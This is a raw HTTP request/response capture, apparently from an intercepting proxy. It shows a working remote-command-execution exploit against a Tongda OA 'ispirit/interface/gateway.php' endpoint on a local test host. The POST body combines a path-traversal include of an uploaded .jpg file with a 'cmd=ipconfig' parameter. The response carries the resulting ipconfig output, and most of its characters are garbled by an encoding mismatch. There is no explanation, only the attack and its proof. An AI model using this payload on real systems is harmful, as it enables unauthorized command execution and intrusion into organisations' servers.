 Raw Params Headers Hex
POST /ispirit/interface/gateway.php HTTP/1.1
Host: localhost:999
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
json={"url":"/general/../../attach/im/2108/1005943624.jpg"}&cmd=ipconfig
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 09 Aug 2021 18:28:23 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Length: 2082
Windows IP □□
□□□□□ □□□□:
□□□□ . . . . . . . . . . . . : □□□□□□□
□□□□□ DNS □□ . . . . . . . :
□□□□□□ □□□:
□□□□ . . . . . . . . . . . . : □□□□□□□
□□□□□ DNS □□ . . . . . . . :
□□□□□□ □□□ 3:
□□□□ . . . . . . . . . . . . : □□□□□□□
□□□□□ DNS □□ . . . . . . . :
□□□□□□ Npcap Loopback Adapter:
□□□□□ DNS □□ . . . . . . . :
□□□□ IPv6 □□. . . . . . . . : fe80::488:e56a:b2da:a261%6
□□□□ IPv4 □□ . . . . . . . : 169.254.162.97
□□□□ . . . . . . . . . . . . : 255.255.0.0
□□□□. . . . . . . . . . . . . :
□□□□□□□□ □□□□* 3:
□□□□ . . . . . . . . . . . . : □□□□□□□
□□□□□ DNS □□ . . . . . . . :
□□□□□□□□ □□□□* 12:
□□□□□ DNS □□ . . . . . . . :
□□□□ IPv6 □□. . . . . . . . : fe80::b006:45e1:a35f:e80b%5
IPv4 □□ . . . . . . . . . . . . : 192.168.137.1